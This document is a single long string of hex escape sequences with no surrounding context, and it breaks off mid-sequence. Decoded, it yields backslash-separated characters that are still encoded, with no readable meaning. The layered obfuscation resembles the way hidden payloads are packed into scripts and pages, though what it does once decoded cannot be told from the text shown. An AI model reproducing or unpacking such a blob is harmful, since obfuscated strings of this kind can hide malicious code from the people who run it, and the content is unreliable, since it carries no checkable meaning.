\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\